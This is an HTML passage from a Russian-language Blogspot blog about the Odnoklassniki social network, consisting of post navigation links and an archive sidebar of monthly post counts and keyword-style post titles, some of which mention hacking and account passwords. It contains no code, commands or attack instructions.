<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://odnokassniki.blogspot.com/2013/02/blog-post_17.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://odnokassniki.blogspot.com/2013/02/blog-post_1614.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a>
</span>
<a class='home-link' href='https://odnokassniki.blogspot.com/'>Главная страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Подписаться на:
<a class='feed-link' href='https://odnokassniki.blogspot.com/feeds/8416988977195314461/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
</div>
</div>
</div></div>
<div class='art-sidebar2 section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Архив</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1357027200000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1359705600000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/02/'>февраля</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='posts'>
<li><a href='https://odnokassniki.blogspot.com/2013/02/odnoklassniki-mail-ru.html'>Odnoklassniki mail ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_8394.html'>Как заработать ок в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_4379.html'>Одноклассники яндекс почта</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_21.html'>Скачать одноклассники без регистрации</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/http-portal-opera-com.html'>Http portal opera com одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_505.html'>Сделать бесплатно оки в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_19.html'>Хакерские программы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_17.html'>Красивые тексты для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_6194.html'>Одноклассники трофим видео</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_1614.html'>Одноклассники официальная сеть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_3352.html'>Лето одноклассники любовь отзывы</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/www_16.html'>Одноклассники www</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_8513.html'>Одноклассники социальная сеть ирина</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/ua.html'>Одноклассники ua логин и пароль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_16.html'>Одноклассники уважаемый пользователь запрашиваемый...</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_6153.html'>Кино одноклассники смотреть онлайн бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/2012.html'>Одноклассники моя страница 2012</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_15.html'>Одноклассники регистрация бесплатно новый пользова...</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_14.html'>Заблокировали одноклассники и вконтакте</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_12.html'>Красивые бесплатные картинки для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/http-www.html'>Http www одноклассники социальная сеть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_11.html'>Одноклассники авторизация пользователя</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_6544.html'>Номер сайта одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_10.html'>Самые откровенные фото в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_8276.html'>Одноклассники торрент</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/ip.html'>Одноклассники ip адреса</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_431.html'>Одноклассники отправка смс</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_9.html'>Прикольные форумы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/www.html'>Www одноклассники ру моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/2011.html'>Одноклассники смотреть онлайн 2011</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_731.html'>Одноклассники ошибка на странице</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_7.html'>Одноклассники логин и пароль найти</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_1515.html'>Одноклассники ютюб</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_7009.html'>Одноклассники ру россия</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_7954.html'>Не работает сайт одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_6.html'>Одноклассники что делать если взломали</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/odnoklassniki-ru.html'>Odnoklassniki ru одноклассники ру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_5.html'>Одноклассники социальная сеть вход на сайт</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_4.html'>Скачать сайт одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/http-mail-yandex-ru.html'>Http mail yandex ru одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_514.html'>Одноклассники дмитренко настя харьков</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_5199.html'>Одноклассники журавлева анна геннадьевна</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_2.html'>Одноклассники смотреть онлайн хорошее качество</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post.html'>Зачем взламывают одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/1972.html'>Одноклассники 1972 г</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1357027200000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/01/'>января</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1325404800000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(900)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354348800000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/12/'>декабря</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351753200000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1349074800000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/10/'>октября</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346482800000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/09/'>сентября</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343804400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/08/'>августа</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1341126000000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338534000000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/06/'>июня</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335855600000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/05/'>мая</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333263600000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/04/'>апреля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330588800000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/03/'>марта</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328083200000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/02/'>февраля</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1325404800000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/01/'>января</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1293868800000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(859)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322726400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/12/'>декабря</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320130800000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317452400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/10/'>октября</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314860400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/09/'>сентября</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312182000000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/08/'>августа</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309503600000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306911600000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/06/'>июня</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304233200000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/05/'>мая</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301641200000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/04/'>апреля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298966400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296547200000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/02/'>февраля</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293868800000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/01/'>января</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1262332800000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(940)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291190400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/12/'>декабря</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288594800000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1285916400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/10/'>октября</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283324400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/09/'>сентября</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280646000000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/08/'>августа</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277967600000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/07/'>июля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275375600000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/06/'>июня</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272697200000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/05/'>мая</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270105200000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267430400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1265011200000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/02/'>февраля</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262332800000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/01/'>января</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1230796800000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(877)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259654400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/12/'>декабря</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1257058800000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254380400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/10/'>октября</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251788400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/09/'>сентября</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1249110000000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/08/'>августа</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1246431600000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/07/'>июля</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1243839600000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/06/'>июня</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
